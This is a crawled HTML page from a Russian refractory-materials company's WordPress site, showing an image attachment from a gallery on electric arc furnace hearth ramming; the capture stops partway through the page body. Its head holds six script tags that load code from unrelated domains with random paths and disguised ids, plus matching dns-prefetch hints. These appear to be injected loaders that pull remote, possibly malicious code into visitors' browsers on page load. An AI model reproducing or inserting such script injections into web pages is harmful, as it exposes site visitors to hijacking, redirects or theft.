

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4
body_size: 32302
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU" id="html">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU" id="html">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
nabivka_podiny_i_otkosov_dsp_4 - ООО &quot;ОгнеупорТрейдГрупп&quot;ООО &quot;ОгнеупорТрейдГрупп&quot;	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ogneupor.net/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://ogneupor.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://ogneupor.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nabivka_podiny_i_otkosov_dsp_4 - ООО &quot;ОгнеупорТрейдГрупп&quot;</title>
	<link rel="canonical" href="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nabivka_podiny_i_otkosov_dsp_4 - ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="og:url" content="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/" />
	<meta property="og:site_name" content="ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="og:image" content="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4" />
	<meta property="og:image:width" content="795" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/","url":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/","name":"nabivka_podiny_i_otkosov_dsp_4 - ООО &quot;ОгнеупорТрейдГрупп&quot;","isPartOf":{"@id":"https://ogneupor.net/#website"},"primaryImageOfPage":{"@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/#primaryimage"},"image":{"@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/#primaryimage"},"thumbnailUrl":"https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg","datePublished":"2013-09-10T14:42:24+00:00","breadcrumb":{"@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/#primaryimage","url":"https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg","contentUrl":"https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg","width":795,"height":596},{"@type":"BreadcrumbList","@id":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Набивка подины и откосов ДСП","item":"https://ogneupor.net/nabivka-podiny-i-otkosov-dsp"},{"@type":"ListItem","position":2,"name":"nabivka_podiny_i_otkosov_dsp_4"}]},{"@type":"WebSite","@id":"https://ogneupor.net/#website","url":"https://ogneupor.net/","name":"ООО &quot;ОгнеупорТрейдГрупп&quot;","description":"Надёжный партнёр и гарантированное качество","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogneupor.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//asyncprogramminghub.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента" href="https://ogneupor.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента комментариев" href="https://ogneupor.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента комментариев к &laquo;nabivka_podiny_i_otkosov_dsp_4&raquo;" href="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_4/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ogneupor.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogneupor.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ogneupor.net/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://ogneupor.net/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ogneupor.net/wp-content/tablepress-combined.min.css?ver=106' type='text/css' media='all' />
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://asyncprogramminghub.com/HE2JO2VMDmry5nKyhCgxvm2K1u9eWt0bPu8-CIWlgwD" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<link rel="https://api.w.org/" href="https://ogneupor.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogneupor.net/wp-json/wp/v2/media/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogneupor.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ogneupor.net/?p=657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fnabivka-podiny-i-otkosov-dsp%2Fnabivka_podiny_i_otkosov_dsp_4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fnabivka-podiny-i-otkosov-dsp%2Fnabivka_podiny_i_otkosov_dsp_4&#038;format=xml" />
		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #a32904;
		}
		</style>
		<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-270x270.jpg" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-657 attachmentid-657 attachment-jpeg wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Перейти к основному содержимому</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://ogneupor.net/" rel="home" >ООО &quot;ОгнеупорТрейдГрупп&quot;</a></span></h1>
				<h2 id="site-description">Надёжный партнёр и гарантированное качество</h2>
			</hgroup>

						<a href="https://ogneupor.net/" rel="home" >
				<img src="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_013_1.jpg" width="1000" height="288" alt="ООО &quot;ОгнеупорТрейдГрупп&quot;" srcset="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_013_1.jpg 1000w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_013_1-300x86.jpg 300w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_013_1-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://ogneupor.net/">
		<label for="s" class="assistive-text">Поиск</label>
		<input type="text" class="field" name="s" id="s" placeholder="Поиск" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Главное меню</h3>
				<div class="menu-verxnee-menyu-container"><ul id="menu-verxnee-menyu" class="menu"><li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-171"><a href="http://ogneupor.net">Главная</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ogneupor.net/about">О компании</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://ogneupor.net/nashi-partnery">Наши партнеры</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://ogneupor.net/nashi-partnery/novaya-stranica">АО &#171;Словацкие магнезитовые заводы&#187;</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ogneupor.net/izoterm-1600">Изотерм-1600</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ogneupor.net/oksitermal-nt">Дилерские сертификаты</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://ogneupor.net/nashi-publikacii">Наши публикации</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ogneupor.net/contacts">Контакты</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Навигация по изображениям</h3>
					<span class="nav-previous"><a href='https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_3'>&larr; Предыдущее</a></span>
					<span class="nav-next"><a href='https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_5'>Следующее &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-657" class="post-657 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">nabivka_podiny_i_otkosov_dsp_4</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Опубликовано </span> <span class="entry-date"><abbr class="published" title="18:42">10.09.2013</abbr></span> с разрешением <a href="https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg" title="Ссылка на полноразмерное изображение">795 &times; 596</a> в галерее <a href="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp" title="Набивка подины и откосов ДСП" rel="gallery">Набивка подины и откосов ДСП</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://ogneupor.net/nabivka-podiny-i-otkosov-dsp/nabivka_podiny_i_otkosov_dsp_5" title="nabivka_podiny_i_otkosov_dsp_4" rel="attachment">
